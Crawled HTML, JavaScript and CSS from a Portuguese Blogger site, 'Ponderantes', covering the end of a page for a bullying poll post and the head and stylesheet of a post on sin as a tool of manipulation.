href\x3d\x22https://www.ponderantes.com.br/feeds/1653799098322372511/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2651209102569089', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1653799098322372511', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s72-c/Combate+ao+Bullying+c%25C3%25B3pia.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s200/Combate+ao+Bullying+c%25C3%25B3pia.jpg', 'pageName': 'Voc\xea j\xe1 foi v\xedtima de Bullying? \u2013 post enquete', 'pageTitle': 'Ponderantes: Voc\xea j\xe1 foi v\xedtima de Bullying? \u2013 post enquete'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Voc\xea j\xe1 foi v\xedtima de Bullying? \u2013 post enquete', 'description': 'Voc\xea j\xe1 foi v\xedtima de bullying? De qual esp\xe9cie? J\xe1 testemunhou ou conhece algu\xe9m que j\xe1 sofreu tal viol\xeancia? Por favor, responda na caixa ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghdk4Alt2Q5BF2i_o6ovk6DfxL1Zsb3VUPl-vVoThyphenhypheneH2aZp7y32DXlzH-nf74bROP819SwG-ODDR7CvfYP43Y956JvMg6iGQAQr2GVsQPMCVTfjTIy7s-6HCGWv7gzKRC3I8ZTg_siKY/s200/Combate+ao+Bullying+c%25C3%25B3pia.jpg', 'url': 'https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1653799098322372511}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Formul\xe1rio de contato', 'blogId': '356884543862268078', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6DWMKuRUGr1F4yvxmJCI9KBBdvOA:1768646381236', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html
body_size: 49788
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='O “Blog Ponderantes” é um espaço destinado à publicação de crônicas sobre assuntos diversos, como Literatura, Política, TV e Sociedade. Sempre apresentadas de forma acessível, inteligente e bem-humorada.' name='description'/>
<meta content='crônicas, política, televisão,amizade, relacionamento, administração do tempo' name='keywords'/>
<meta content='Valdeir Almeida' name='author'/>
<script language='JavaScript1.2'>
function disableselect(e){
return false
}
function reEnable(){
return true
}
//if IE4+
document.onselectstart=new Function ("return false")
//if NS6
if (window.sidebar){
document.onmousedown=disableselect
document.onclick=reEnable
}
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ponderantes.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ponderantes - RSS" href="https://www.ponderantes.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.blogger.com/feeds/356884543862268078/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ponderantes - Atom" href="https://www.ponderantes.com.br/feeds/1498011436727884250/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s200/1064377_puppet_on_a_string.jpg' rel='image_src'/>
<meta content='https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html' property='og:url'/>
<meta content='O pecado como instrumento de manipulação' property='og:title'/>
<meta content=' Preâmbulo  O objetivo desta postagem não é tentar negar a existência do pecado, mas demonstrar o uso que determinadas religiões fazem dele ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/w1200-h630-p-k-no-nu/1064377_puppet_on_a_string.jpg' property='og:image'/>
<title>
O pecado como instrumento de manipulação - Ponderantes
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='O pecado como instrumento de manipulação' property='og:title'/>
<meta content='https://www.ponderantes.com.br/2011/06/o-pecado-como-instrumento-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s200/1064377_puppet_on_a_string.jpg' property='og:image'/>
<meta content='Ponderantes' property='og:site_name'/>
<meta content='https://www.ponderantes.com.br/' name='twitter:domain'/>
<meta content='O pecado como instrumento de manipulação' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIVa_PeYKdLNvmrdWDdb6DVjQnyhE0WUeM_Jz6ykWIbSvj-fPLmuJR3nvkI7A2eviTTqAB6MyvnQlvdDetp4p4OnlWKDUnXfjl4btFUKQ0VnJXAGuYgb8iR2jT4zYaTwT7V82ed42-pwA/s200/1064377_puppet_on_a_string.jpg' name='twitter:image'/>
<meta content='O pecado como instrumento de manipulação' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
